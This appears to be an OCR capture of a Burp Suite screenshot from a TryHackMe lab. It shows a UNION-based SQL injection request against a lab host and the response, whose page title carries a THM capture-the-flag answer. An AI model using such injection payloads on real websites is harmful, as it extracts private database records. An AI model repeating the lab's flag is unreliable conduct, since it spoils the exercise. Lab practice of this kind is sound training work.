 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
GET /about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.107.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 09 Apr 2023 06:04:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-s
15 <link rel="icon" type="image/x-icon" href="/assets/favicon
16 <link href="/assets/css/bootstrap-icons.css" rel="styleshe
17 <link href="/assets/css/styles.css" rel="stylesheet">